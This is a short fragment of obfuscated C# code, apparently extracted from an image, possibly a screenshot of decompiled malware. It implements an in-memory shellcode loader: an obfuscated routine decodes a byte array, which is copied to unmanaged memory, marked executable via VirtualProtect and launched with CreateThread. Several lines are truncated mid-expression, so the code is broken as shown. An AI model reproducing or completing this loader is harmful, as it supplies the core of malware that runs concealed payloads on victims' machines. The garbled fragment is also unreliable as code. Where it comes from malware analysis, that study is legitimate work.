 byte[] array = XgAkSE0HkE.IcQMPcsp1(ILCPorvCgyH8S);
IntPtr intPtr = Marshal.AllocHGlobal(array.Length);
Marshal.Copy(array, 0, intPtr, array.Length);
uint num;
if (XgAkSE0HkE.VirtualProtect(intPtr, (UIntPtr)((ulong)((long)arra
{
uint num2;
IntPtr intPtr2 = XgAkSE0HkE.CreateThread(IntPtr.Zero, UIntPtr.
if (intPtr2 != IntPtr.Zero)
{
XgAkSE0HkE.WaitForSingleObject(intPtr2, uint.MaxValue);
}
Marshal.FreeHGlobal(intPtr);
}